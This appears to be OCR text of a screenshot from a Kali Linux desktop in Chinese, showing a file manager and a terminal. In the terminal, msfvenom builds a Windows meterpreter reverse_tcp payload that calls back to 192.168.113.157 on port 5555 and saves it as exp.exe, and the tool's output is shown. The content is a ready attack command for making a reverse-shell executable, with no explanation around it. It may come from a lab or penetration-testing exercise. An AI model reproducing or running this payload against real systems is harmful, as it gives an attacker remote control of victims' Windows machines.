 桌面 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/桌面/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
Kali Live
位置
root
桌面
回收站
网络
浏览网络
附件
1.txt
exp.exe
3 个项目: 2.6 KiB (2,665 字节), 可用空间 : 1.3 GiB
$_
Terminal 终端 - root@kali: ~/桌面
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~/桌面# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.113.
157 LPORT=5555 -f exe > exp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/桌面#